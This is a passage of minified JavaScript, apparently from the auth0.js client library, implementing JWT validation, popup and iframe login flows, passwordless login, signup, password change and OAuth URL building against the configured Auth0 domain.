en.getJWKS({jwksURI:this.jwksURI,iss:t,kid:e},function(t,e){return t?n(t):(r.jwksCache.set(o,e),n(null,new Ke(e.modulus,e.exp)))})},mt.prototype.decode=function(t){var e,n,r=t.split(".");if(3!==r.length)return new nn.TokenValidationError("Cannot decode a malformed JWT");try{e=JSON.parse($e.decodeToString(r[0])),n=JSON.parse($e.decodeToString(r[1]))}catch(t){return new nn.TokenValidationError("Token header or payload is not valid JSON")}return{header:e,payload:n,encoded:{header:r[0],payload:r[1],signature:r[2]}}},mt.prototype.validateAccessToken=function(t,e,n,r){if(this.expectedAlg!==e)return r(new nn.TokenValidationError("Algorithm "+e+" is not supported. (Expected alg: "+this.expectedAlg+")"));var o=He(t),i=Ve.stringify(o),a=i.substring(0,i.length/2),s=Ve.parse(a),u=We.stringify(s);return r($e.base64ToBase64Url(u)!==n?new nn.TokenValidationError("Invalid access_token"):null)};var an=mt;wt.prototype.get=function(t){for(var e=0;e<this.plugins.length;e++)if(this.plugins[e].supports(t))return this.plugins[e].init();return null};var sn={randomString:Lt},un=1/96,cn=1/48,ln="com.auth0.auth.";zt.prototype.process=function(t){if(!t.responseType)throw new Error("responseType is required");var e=t.realm||t.connection,n=-1!==t.responseType.indexOf("id_token"),r=this.generateTransaction(t.appState,t.state,t.nonce,e,n);return t.state||(t.state=r.state),n&&!t.nonce&&(t.nonce=r.nonce),t},zt.prototype.generateTransaction=function(t,e,n,r,o){return e=e||sn.randomString(this.keyLength),n=n||(o?sn.randomString(this.keyLength):null),Ye.getWindow().location.host===this.options.domain||this.storage.setItem(this.namespace+e,{nonce:n,appState:t,state:e,lastUsedConnection:r},{expires:cn}),{state:e,nonce:n}},zt.prototype.getStoredTransaction=function(t){var e;return e=this.storage.getItem(this.namespace+t),this.clearTransaction(t),e},zt.prototype.clearTransaction=function(t){this.storage.removeItem(this.namespace+t)},vt.prototype.init=function(){var t=this,e=Ye.getWindow();switch(this.iframe=e.document.createElement("iframe"),this.iframe.style.display="none",this.proxyEventListener=function(e){t.eventListener(e)},this.eventListenerType){case"message":this.eventSourceObject=e;break;case"load":this.eventSourceObject=this.iframe;break;default:throw new Error("Unsupported event listener type: "+this.eventListenerType)}this.eventSourceObject.addEventListener(this.eventListenerType,this.proxyEventListener,!1),e.document.body.appendChild(this.iframe),this.iframe.src=this.url,this.timeoutHandle=setTimeout(function(){t.timeoutHandler()},this.timeout)},vt.prototype.eventListener=function(t){var e={event:t,sourceObject:this.eventSourceObject};this.eventValidator.isValid(e)&&(this.destroy(),this.callback(e))},vt.prototype.timeoutHandler=function(){this.destroy(),this.timeoutCallback&&this.timeoutCallback()},vt.prototype.destroy=function(){var t=this;clearTimeout(this.timeoutHandle),this._destroyTimeout=setTimeout(function(){t.eventSourceObject.removeEventListener(t.eventListenerType,t.proxyEventListener,!1),t.iframe.parentNode&&t.iframe.parentNode.removeChild(t.iframe)},0)},Tt.prototype.run=function(t,e){var n=this;t.responseMode="web_message",t.prompt="none";var r=Ye.getOrigin(),o=_e.getOriginFromUrl(t.redirectUri);if(o&&r!==o)return e({error:"origin_mismatch",error_description:"The redirectUri's origin ("+o+") should match the window's origin ("+r+")."});bt(this.webAuth.client.buildAuthorizeUrl(t),t,function(r,o){var i=r;if(!r&&o.event.data.response.error&&(i=o.event.data.response),!i){var a=o.event.data.response;return n.webAuth.validateAuthenticationResponse(t,a,e)}return"consent_required"===i.error&&"localhost"===Ye.getWindow().location.hostname&&n.warn.warning("Consent Required. Consent can't be skipped on localhost. Read more here: https://auth0.com/docs/api-auth/user-consent#skipping-consent-for-first-party-clients"),n.webAuth.transactionManager.clearTransaction(i.state),e(_e.pick(i,["error","error_description"]))})},Ct.prototype.login=function(t,e){var n=this,r=Vt(this.baseOptions.rootUrl,"/co/authenticate");t.username=t.username||t.email,delete t.email;var o={client_id:t.clientID||this.baseOptions.clientID,username:t.username};t.password&&(o.password=t.password),t.otp&&(o.otp=t.otp);var i=t.realm||this.baseOptions.realm;if(i){var a=t.credentialType||this.baseOptions.credentialType||"http://auth0.com/oauth/grant-type/password-realm";o.realm=i,o.credential_type=a}else o.credential_type="password";this.request.post(r).withCredentials().send(o).end(function(r,o){if(r){var i=r.response&&r.response.body||{error:"request_error",error_description:JSON.stringify(r)};return ot(e,{forceLegacyError:!0})(i)}var a=!0===t.popup;t=_e.blacklist(t,["password","credentialType","otp","popup"]);var s=_e.merge(t).with({loginTicket:o.body.login_ticket}),u=Et(n.baseOptions.rootUrl,o.body.co_id);n.storage.setItem(u,o.body.co_verifier,{expires:un}),a?n.webMessageHandler.run(s,ot(e,{forceLegacyError:!0})):n.webAuth.authorize(s)})},Ct.prototype.callback=function(){var t=decodeURIComponent(kt("origin")),e=Ye.getWindow(),n=this;e.addEventListener("message",function(t){if("co_verifier_request"===t.data.type){var e=Et(t.origin,t.data.request.id),r=xt(n.storage,e);t.source.postMessage({type:"co_verifier_response",response:{verifier:r}},t.origin)}}),e.parent.postMessage({type:"ready"},t)},Ot.prototype.loginWithCredentials=function(t,e){t.realm=t.realm||t.connection,delete t.connection,this.crossOriginAuthentication.login(t,e)},Ot.prototype.signupAndLogin=function(t,e){var n=this;return this.webAuth.client.dbConnection.signup(t,function(r){return r?e(r):(t.realm=t.realm||t.connection,delete t.connection,n.webAuth.login(t,e))})};var pn=n(function(t){var e=function(){function t(t,e,n){t.attachEvent?t.attachEvent("on"+e,n):t.addEventListener&&t.addEventListener(e,n,!1)}function e(t,e,n){t.detachEvent?t.detachEvent("on"+e,n):t.removeEventListener&&t.removeEventListener(e,n,!1)}function n(t){/^https?:\/\//.test(t)||(t=window.location.href);var e=/^(https?:\/\/[\-_a-zA-Z\.0-9:]+)/.exec(t);return e?e[1]:t}var r="__winchan_relay_frame",o="die",i=function(){if("undefined"==typeof navigator)return!1;var t=-1,e=navigator.userAgent;return"Microsoft Internet Explorer"===navigator.appName?null!=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(e)&&(t=parseFloat(RegExp.$1)):e.indexOf("Trident")>-1&&null!==new RegExp("rv:([0-9]{2,2}[.0-9]{0,})").exec(e)&&(t=parseFloat(RegExp.$1)),t>=8}();return"undefined"!=typeof window&&window.JSON&&window.JSON.stringify&&window.JSON.parse&&window.postMessage?{open:function(a,s){function u(){if(p&&document.body.removeChild(p),p=void 0,h&&(h=clearInterval(h)),e(window,"message",c),e(window,"unload",u),d)try{d.close()}catch(t){M.postMessage(o,g)}d=M=void 0}function c(t){if(t.origin===g){try{var e=JSON.parse(t.data)}catch(t){if(s)return s(t);throw t}"ready"===e.a?M.postMessage(f,g):"error"===e.a?(u(),s&&(s(e.d),s=null)):"response"===e.a&&(u(),s&&(s(null,e.d),s=null))}}if(!s)throw"missing required callback argument";var l,p;a.url||(l="missing required 'url' parameter"),a.relay_url||(l="missing required 'relay_url' parameter"),l&&setTimeout(function(){s(l)},0),a.window_name||(a.window_name=null),a.window_features&&!function(){try{var t=navigator.userAgent;return-1!=t.indexOf("Fennec/")||-1!=t.indexOf("Firefox/")&&-1!=t.indexOf("Android")}catch(t){}return!1}()||(a.window_features=void 0);var M,g=a.origin||n(a.url);if(g!==n(a.relay_url))return setTimeout(function(){s("invalid arguments: origin of url and relay_url must match")},0);i&&((p=document.createElement("iframe")).setAttribute("src",a.relay_url),p.style.display="none",p.setAttribute("name",r),document.body.appendChild(p),M=p.contentWindow);var d=a.popup||window.open(a.url,a.window_name,a.window_features);a.popup&&(d.location.href=a.url),M||(M=d);var h=setInterval(function(){d&&d.closed&&(u(),s&&(s("User closed the popup window"),s=null))},500),f=JSON.stringify({a:"request",d:a.params});return t(window,"unload",u),t(window,"message",c),{close:u,focus:function(){if(d)try{d.focus()}catch(t){}}}},onOpen:function(n){function a(t){t=JSON.stringify(t),i?c.doPost(t,u):c.postMessage(t,u)}function s(t){if(t.data===o)try{window.close()}catch(t){}}var u="*",c=i?function(){window.location;for(var t=window.opener.frames,e=t.length-1;e>=0;e--)try{if(t[e].location.protocol===window.location.protocol&&t[e].location.host===window.location.host&&t[e].name===r)return t[e]}catch(t){}}():window.opener;if(!c)throw"can't find relay frame";t(i?c:window,"message",function t(r){var o;try{o=JSON.parse(r.data)}catch(t){}o&&"request"===o.a&&(e(window,"message",t),u=r.origin,n&&setTimeout(function(){n(u,o.d,function(t){n=void 0,a({a:"response",d:t})})},0))}),t(i?c:window,"message",s);try{a({a:"ready"})}catch(e){t(c,"load",function(t){a({a:"ready"})})}var l=function(){try{e(i?c:window,"message",s)}catch(t){}n&&a({a:"error",d:"client closed window"}),n=void 0;try{window.close()}catch(t){}};return t(window,"unload",l),{detach:function(){e(window,"unload",l)}}}}:{open:function(t,e,n,r){setTimeout(function(){r("unsupported browser")},0)},onOpen:function(t){setTimeout(function(){t("unsupported browser")},0)}}}();t.exports&&(t.exports=e)}),Mn={extractOrigin:St};At.prototype.calculatePosition=function(t){var e=t.width||500,n=t.height||600,r=Ye.getWindow(),o=void 0!==r.screenX?r.screenX:r.screenLeft,i=void 0!==r.screenY?r.screenY:r.screenTop;return{width:e,height:n,left:o+((void 0!==r.outerWidth?r.outerWidth:r.document.body.clientWidth)-e)/2,top:i+((void 0!==r.outerHeight?r.outerHeight:r.document.body.clientHeight)-n)/2}},At.prototype.preload=function(t){var e=this,n=Ye.getWindow(),r=this.calculatePosition(t.popupOptions||{}),o=_e.merge(r).with(t.popupOptions),i=t.url||"about:blank",a=ce.stringify(o,{encode:!1,delimiter:","});return this._current_popup&&!this._current_popup.closed?this._current_popup:(this._current_popup=n.open(i,"auth0_signup_popup",a),this._current_popup.kill=function(){this.close(),e._current_popup=null},this._current_popup)},At.prototype.load=function(t,e,n,r){var o=this,i=this.calculatePosition(n.popupOptions||{}),a=_e.merge(i).with(n.popupOptions),s=_e.merge({url:t,relay_url:e,window_features:ce.stringify(a,{delimiter:",",encode:!1}),popup:this._current_popup}).with(n),u=pn.open(s,function(t,e){return o._current_popup=null,r(t,e)});return u.focus(),u},Ut.prototype.buildPopupHandler=function(){var t=this.baseOptions.plugins.get("popup.getPopupHandler");return t?t.getPopupHandler():new At},Ut.prototype.preload=function(t){t=t||{};var e=this.buildPopupHandler();return e.preload(t),e},Ut.prototype.getPopupHandler=function(t,e){return t.popupHandler?t.popupHandler:e?this.preload(t):this.buildPopupHandler()},Ut.prototype.callback=function(t){var e=this,n=Ye.getWindow(),r=(t=t||{}).popupOrigin||this.baseOptions.popupOrigin||Ye.getOrigin();n.opener?pn.onOpen(function(n,o,i){if(n!==r)return i({error:"origin_mismatch",error_description:"The popup's origin ("+n+") should match the `popupOrigin` parameter ("+r+")."});e.webAuth.parseHash(t||{},function(t,e){return i(t||e)})}):n.doPost=function(t){n.parent&&n.parent.postMessage(t,r)}},Ut.prototype.authorize=function(t,e){var n,r,o={},i=this.baseOptions.plugins.get("popup.authorize"),a=_e.merge(this.baseOptions,["clientID","scope","domain","audience","tenant","responseType","redirectUri","_csrf","state","_intstate","nonce"]).with(_e.blacklist(t,["popupHandler"]));return Ae.check(a,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),r=Vt(this.baseOptions.rootUrl,"relay.html"),t.owp?a.owp=!0:(o.origin=Mn.extractOrigin(a.redirectUri),r=a.redirectUri),t.popupOptions&&(o.popupOptions=_e.pick(t.popupOptions,["width","height"])),i&&(a=i.processParams(a)),(a=this.transactionManager.process(a)).scope=a.scope||"openid profile email",delete a.domain,n=this.client.buildAuthorizeUrl(a),this.getPopupHandler(t).load(n,r,o,ot(e,{keepOriginalCasing:!0}))},Ut.prototype.loginWithCredentials=function(t,e){t.realm=t.realm||t.connection,t.popup=!0,t=_e.merge(this.baseOptions,["redirectUri","responseType","state","nonce"]).with(_e.blacklist(t,["popupHandler","connection"])),t=this.transactionManager.process(t),this.crossOriginAuthentication.login(t,e)},Ut.prototype.passwordlessVerify=function(t,e){var n=this;return this.client.passwordless.verify(_e.blacklist(t,["popupHandler"]),function(r){if(r)return e(r);t.username=t.phoneNumber||t.email,t.password=t.verificationCode,delete t.email,delete t.phoneNumber,delete t.verificationCode,delete t.type,n.client.loginWithResourceOwner(t,e)})},Ut.prototype.signupAndLogin=function(t,e){var n=this,r=this.getPopupHandler(t,!0);return t.popupHandler=r,this.client.dbConnection.signup(_e.blacklist(t,["popupHandler"]),function(o){if(o)return r._current_popup&&r._current_popup.kill(),e(o);n.loginWithCredentials(t,e)})},_t.create=function(t){return new _t(t)},_t.prototype.login=function(t,e){this.handler=new vt({auth0:this.auth0,url:this.authenticationUrl,eventListenerType:t?"message":"load",callback:this.getCallbackHandler(e,t),timeout:this.timeout,eventValidator:this.getEventValidator(),timeoutCallback:function(){e(null,"#error=timeout&error_description=Timeout+during+authentication+renew.")},usePostMessage:t||!1}),this.handler.init()},_t.prototype.getEventValidator=function(){var t=this;return{isValid:function(e){switch(e.event.type){case"message":return e.event.origin===t.postMessageOrigin&&e.event.source===t.handler.iframe.contentWindow&&(!1===t.postMessageDataType||e.event.data.type&&e.event.data.type===t.postMessageDataType);case"load":if("about:"===e.sourceObject.contentWindow.location.protocol)return!1;default:return!0}}}},_t.prototype.getCallbackHandler=function(t,e){return function(n){var r;r=e?"object"==typeof n.event.data&&n.event.data.hash?n.event.data.hash:n.event.data:n.sourceObject.contentWindow.location.hash,t(null,r)}},Yt.prototype.login=function(t,e){var n,r;return n=Vt(this.baseOptions.rootUrl,"usernamepassword","login"),t.username=t.username||t.email,t=_e.blacklist(t,["email"]),r=_e.merge(this.baseOptions,["clientID","redirectUri","tenant","responseType","responseMode","scope","audience"]).with(t),r=this.transactionManager.process(r),r=_e.toSnakeCase(r,["auth0Client"]),this.request.post(n).send(r).end(ot(e))},Yt.prototype.callback=function(t){var e,n=Ye.getDocument();(e=n.createElement("div")).innerHTML=t,n.body.appendChild(e).children[0].submit()},Qt.prototype.login=function(t,e){if(Ye.getWindow().location.host!==this.baseOptions.domain)throw new Error("This method is meant to be used only inside the Universal Login Page.");var n,r=_e.merge(this.baseOptions,["clientID","redirectUri","tenant","responseType","responseMode","scope","audience","_csrf","state","_intstate","nonce"]).with(t);return Ae.check(r,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),(n=new Yt(this.baseOptions)).login(r,function(t,r){return t?e(t):n.callback(r)})},Qt.prototype.signupAndLogin=function(t,e){var n=this;return n.client.client.dbConnection.signup(t,function(r){return r?e(r):n.login(t,e)})},Qt.prototype.getSSOData=function(t,e){var n,r="";return"function"==typeof t&&(e=t,t=!1),Ae.check(t,{type:"boolean",message:"withActiveDirectories parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),t&&(r="?"+ce.stringify({ldaps:1,client_id:this.baseOptions.clientID})),n=Vt(this.baseOptions.rootUrl,"user","ssodata",r),this.request.get(n,{noHeaders:!0}).withCredentials().end(ot(e))},Bt.prototype.parseHash=function(t,e){var n,r;e||"function"!=typeof t?t=t||{}:(e=t,t={});var o=Ye.getWindow(),i=void 0===t.hash?o.location.hash:t.hash;if(i=i.replace(/^#?\/?/,""),(n=ce.parse(i)).hasOwnProperty("error"))return r=Be.buildResponse(n.error,n.error_description),n.state&&(r.state=n.state),e(r);if(!n.hasOwnProperty("access_token")&&!n.hasOwnProperty("id_token")&&!n.hasOwnProperty("refresh_token"))return e(null,null);var a=(this.baseOptions.responseType||t.responseType||"").split(" ");return a.length>0&&-1!==a.indexOf("token")&&!n.hasOwnProperty("access_token")?e(Be.buildResponse("invalid_hash","response_type contains `token`, but the parsed hash does not contain an `access_token` property")):a.length>0&&-1!==a.indexOf("id_token")&&!n.hasOwnProperty("id_token")?e(Be.buildResponse("invalid_hash","response_type contains `id_token`, but the parsed hash does not contain an `id_token` property")):this.validateAuthenticationResponse(t,n,e)},Bt.prototype.validateAuthenticationResponse=function(t,e,n){var r=this;t.__enableIdPInitiatedLogin=t.__enableIdPInitiatedLogin||t.__enableImpersonation;var o=e.state,i=this.transactionManager.getStoredTransaction(o),a=t.state||i&&i.state||null,s=a===o;if((o||a||!t.__enableIdPInitiatedLogin)&&!s)return n({error:"invalid_token",errorDescription:"`state` does not match."});var u=t.nonce||i&&i.nonce||null,c=t.state||i&&i.appState||null,l=function(t,o){if(t)return n(t);var a;return i&&i.lastUsedConnection&&(o&&(a=o.sub),r.ssodataStorage.set(i.lastUsedConnection,a)),n(null,Pt(e,c,o))};return e.id_token?this.validateToken(e.id_token,u,function(t,n){return t?"invalid_token"!==t.error||"Nonce does not match."===t.errorDescription?l(t):"HS256"!==(new an).decode(e.id_token).header.alg?l(t):e.access_token?r.client.userInfo(e.access_token,function(t,e){return t?l(t):l(null,e)}):l({error:"invalid_token",description:"The id_token cannot be validated because it was signed with the HS256 algorithm and public clients (like a browser) can’t store secrets. Please read the associated doc for possible ways to fix this. Read more: https://auth0.com/docs/errors/libraries/auth0-js/invalid-token#parsing-an-hs256-signed-id-token-without-an-access-token"}):e.access_token&&n.at_hash?(new an).validateAccessToken(e.access_token,"RS256",n.at_hash,function(t){return t?l(Be.invalidToken(t.message)):l(null,n)}):l(null,n)}):l(null,null)},Bt.prototype.validateToken=function(t,e,n){new an({issuer:this.baseOptions.token_issuer,jwksURI:this.baseOptions.jwksURI,audience:this.baseOptions.clientID,leeway:this.baseOptions.leeway||0,__disableExpirationCheck:this.baseOptions.__disableExpirationCheck}).verify(t,e,function(t,e){if(t)return n(Be.invalidToken(t.message));n(null,e)})},Bt.prototype.renewAuth=function(t,e){var n=!!t.usePostMessage,r=t.postMessageDataType||!1,o=t.postMessageOrigin||Ye.getWindow().origin,i=t.timeout,a=this,s=_e.merge(this.baseOptions,["clientID","redirectUri","responseType","scope","audience","_csrf","state","_intstate","nonce"]).with(t);s.responseType=s.responseType||"token",s.responseMode=s.responseMode||"fragment",s=this.transactionManager.process(s),Ae.check(s,{type:"object",message:"options parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),s.prompt="none",s=_e.blacklist(s,["usePostMessage","tenant","postMessageDataType","postMessageOrigin"]),_t.create({authenticationUrl:this.client.buildAuthorizeUrl(s),postMessageDataType:r,postMessageOrigin:o,timeout:i}).login(n,function(t,n){if("object"==typeof n)return e(t,n);a.parseHash({hash:n},e)})},Bt.prototype.checkSession=function(t,e){var n=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);return"code"===n.responseType?e({error:"error",error_description:"responseType can't be `code`"}):(t.nonce||(n=this.transactionManager.process(n)),n.redirectUri?(Ae.check(n,{type:"object",message:"options parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=_e.blacklist(n,["usePostMessage","tenant","postMessageDataType"]),void this.webMessageHandler.run(n,e)):e({error:"error",error_description:"redirectUri can't be empty"}))},Bt.prototype.changePassword=function(t,e){return this.client.dbConnection.changePassword(t,e)},Bt.prototype.passwordlessStart=function(t,e){var n=_e.merge(this.baseOptions,["responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t.authParams);return t.authParams=this.transactionManager.process(n),this.client.passwordless.start(t,e)},Bt.prototype.signup=function(t,e){return this.client.dbConnection.signup(t,e)},Bt.prototype.authorize=function(t){var e=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);Ae.check(e,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),(e=this.transactionManager.process(e)).scope=e.scope||"openid profile email",Ye.redirect(this.client.buildAuthorizeUrl(e))},Bt.prototype.signupAndAuthorize=function(t,e){var n=this;return this.client.dbConnection.signup(_e.blacklist(t,["popupHandler"]),function(r){if(r)return e(r);t.realm=t.connection,t.username||(t.username=t.email),n.client.login(t,e)})},Bt.prototype.login=function(t,e){var n=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);n=this.transactionManager.process(n),Ye.getWindow().location.host===this.baseOptions.domain?(n.connection=n.realm,delete n.realm,this._universalLogin.login(n,e)):this.crossOriginAuthentication.login(n,e)},Bt.prototype.passwordlessLogin=function(t,e){var n=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);if(n=this.transactionManager.process(n),Ye.getWindow().location.host===this.baseOptions.domain)this.passwordlessVerify(n,e);else{var r=_e.extend({credentialType:"http://auth0.com/oauth/grant-type/passwordless/otp",realm:n.connection,username:n.email||n.phoneNumber,otp:n.verificationCode},_e.blacklist(n,["connection","email","phoneNumber","verificationCode"]));this.crossOriginAuthentication.login(r,e)}},Bt.prototype.crossOriginAuthenticationCallback=function(){this.crossOriginVerification()},Bt.prototype.crossOriginVerification=function(){this.crossOriginAuthentication.callback()},Bt.prototype.logout=function(t){Ye.redirect(this.client.buildLogoutUrl(t))},Bt.prototype.passwordlessVerify=function(t,e){var n=this,r=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);return Ae.check(r,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),r=this.transactionManager.process(r),this.client.passwordless.verify(r,function(t){return t?e(t):Ye.redirect(n.client.passwordless.buildVerifyUrl(r))})},Rt.prototype.buildVerifyUrl=function(t){var e,n;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},verificationCode:{type:"string",message:"verificationCode option is required"},phoneNumber:{optional:!1,type:"string",message:"phoneNumber option is required",condition:function(t){return!t.email}},email:{optional:!1,type:"string",message:"email option is required",condition:function(t){return!t.phoneNumber}}}),e=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","protocol","nonce"]).with(t),this.baseOptions._sendTelemetry&&(e.auth0Client=this.request.getTelemetryData()),e=_e.toSnakeCase(e,["auth0Client"]),n=ce.stringify(e),Vt(this.baseOptions.rootUrl,"passwordless","verify_redirect","?"+n)},Rt.prototype.start=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},send:{type:"string",message:"send option is required",values:["link","code"],value_message:"send is not valid ([link, code])"},phoneNumber:{optional:!0,type:"string",message:"phoneNumber option is required",condition:function(t){return"code"===t.send||!t.email}},email:{optional:!0,type:"string",message:"email option is required",condition:function(t){return"link"===t.send||!t.phoneNumber}},authParams:{optional:!0,type:"object",message:"authParams option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"passwordless","start"),(r=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope"]).with(t)).scope&&(r.authParams=r.authParams||{},r.authParams.scope=r.scope),r.redirectUri&&(r.authParams=r.authParams||{},r.authParams.redirect_uri=r.redirectUri),r.responseType&&(r.authParams=r.authParams||{},r.authParams.response_type=r.responseType),delete r.redirectUri,delete r.responseType,delete r.scope,r=_e.toSnakeCase(r,["auth0Client","authParams"]),this.request.post(n).send(r).end(ot(e))},Rt.prototype.verify=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},verificationCode:{type:"string",message:"verificationCode option is required"},phoneNumber:{optional:!1,type:"string",message:"phoneNumber option is required",condition:function(t){return!t.email}},email:{optional:!1,type:"string",message:"email option is required",condition:function(t){return!t.phoneNumber}}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),r=_e.pick(t,["connection","verificationCode","phoneNumber","email","auth0Client"]),r=_e.toSnakeCase(r,["auth0Client"]),n=Vt(this.baseOptions.rootUrl,"passwordless","verify"),this.request.post(n).send(r).end(ot(e))},Gt.prototype.signup=function(t,e){var n,r,o;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},email:{type:"string",message:"email option is required"},password:{type:"string",message:"password option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"dbconnections","signup"),o=(r=_e.merge(this.baseOptions,["clientID"]).with(t)).user_metadata||r.userMetadata,r=_e.blacklist(r,["scope","userMetadata","user_metadata"]),r=_e.toSnakeCase(r,["auth0Client"]),o&&(r.user_metadata=o),this.request.post(n).send(r).end(ot(e))},Gt.prototype.changePassword=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},email:{type:"string",message:"email option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"dbconnections","change_password"),r=_e.merge(this.baseOptions,["clientID"]).with(t,["email","connection"]),r=_e.toSnakeCase(r,["auth0Client"]),this.request.post(n).send(r).end(ot(e))},Zt.prototype.buildAuthorizeUrl=function(t){var e,n;return Ae.check(t,{type:"object",message:"options parameter is not valid"}),e=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience"]).with(t),Ae.check(e,{type:"object",message:"options parameter is not valid"},{clientID:{type:"string",message:"clientID option is required"},redirectUri:{optional:!0,type:"string",message:"redirectUri option is required"},responseType:{type:"string",message:"responseType option is required"},nonce:{type:"string",message:"nonce option is required",condition:function(t){return-1===t.responseType.indexOf("code")&&-1!==t.responseType.indexOf("id_token")}},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),this.baseOptions._sendTelemetry&&(e.auth0Client=this.request.getTelemetryData()),e.connection_scope&&Ae.isArray(e.connection_scope)&&(e.connection_scope=e.connection_scope.join(",")),e=_e.blacklist(e,["username","popupOptions","domain","tenant","timeout"]),e=_e.toSnakeCase(e,["auth0Client"]),e=Ge.oauthAuthorizeParams(this.warn,e),n=ce.stringify(e),Vt(this.baseOptions.rootUrl,"authorize","?"+n)},Zt.prototype.buildLogoutUrl=function(t){var e,n;return Ae.check(t,{optional:!0,type:"object",message:"options parameter is not valid"}),e=_e.merge(this.baseOptions,["clientID"]).with(t||{}),this.baseOptions._sendTelemetry&&(e.auth0Client=this.request.getTelemetryData()),e=_e.toSnakeCase(e,["auth0Client","returnTo"]),n=ce.stringify(_e.blacklist(e,["federated"])),t&&void 0!==t.federated&&!1!==t.federated&&"false"!==t.federated&&(n+="&federated"),Vt(this.baseOptions.rootUrl,"v2","logout","?"+n)},Zt.prototype.loginWithDefaultDirectory=function(t,e){return Ae.check(t,{type:"object",message:"options parameter is not valid"},{username:{type:"string",message:"username option is required"},password:{type:"string",message:"password option is required"},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),t.grantType="password",this.oauthToken(t,e)},Zt.prototype.login=function(t,e){return Ae.check(t,{type:"object",message:"options parameter is not valid"},{username:{type:"string",message:"username option is required"},password:{type:"string",message:"password option is required"},realm:{type:"string",message:"realm option is required"},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),t.grantType="http://auth0.com/oauth/grant-type/password-realm",this.oauthToken(t,e)},Zt.prototype.oauthToken=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"oauth","token"),r=_e.merge(this.baseOptions,["clientID","scope","audience"]).with(t),Ae.check(r,{type:"object",message:"options parameter is not valid"},{clientID:{type:"string",message:"clientID option is required"},grantType:{type:"string",message:"grantType option is required"},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),r=_e.toSnakeCase(r,["auth0Client"]),r=Ge.oauthTokenParams(this.warn,r),this.request.post(n).send(r).end(ot(e))},Zt.prototype.loginWithResourceOwner=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{username:{type:"string",message:"username option is required"},password:{type:"string",message:"password option is required"},connection:{type:"string",message:"connection option is required"},scope:{optional:!0,type:"string",message:"scope option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"oauth","ro"),r=_e.merge(this.baseOptions,["clientID","scope"]).with(t,["username","password","scope","connection","device"]),(r=_e.toSnakeCase(r,["auth0Client"])).grant_type=r.grant_type||"password",this.request.post(n).send(r).end(ot(e))},Zt.prototype.getSSOData=function(t,e){if(this.auth0||(this.auth0=new Bt(this.baseOptions)),Ye.getWindow().location.host===this.baseOptions.domain)return this.auth0._universalLogin.getSSOData(t,e);"function"==typeof t&&(e=t),Ae.check(e,{type:"function",message:"cb parameter is not valid"});var n=this.baseOptions.clientID,r=this.ssodataStorage.get()||{};this.auth0.checkSession({responseType:"token id_token",scope:"openid profile email",connection:r.lastUsedConnection,timeout:5e3},function(t,o){return t?"login_required"===t.error?e(null,{sso:!1}):("consent_required"===t.error&&(t.error_description="Consent required. When using `getSSOData`, the user has to be authenticated with the following scope: `openid profile email`."),e(t,{sso:!1})):r.lastUsedSub&&r.lastUsedSub!==o.idTokenPayload.sub?e(t,{sso:!1}):e(null,{lastUsedConnection:{name:r.lastUsedConnection},lastUsedUserID:o.idTokenPayload.sub,lastUsedUsername:o.idTokenPayload.email||o.idTokenPayload.name,lastUsedClientID:n,sessionClients:[n],sso:!0})})},Zt.prototype.userInfo=function(t,e){var n;return Ae.check(t,{type:"string",message:"accessToken parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"userinfo"),this.request.get(n).set("Authorization","Bearer "+t).end(ot(e,{ignoreCasing:!0}))},Zt.prototype.delegation=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{grant_type:{type:"string",message:"grant_type option is 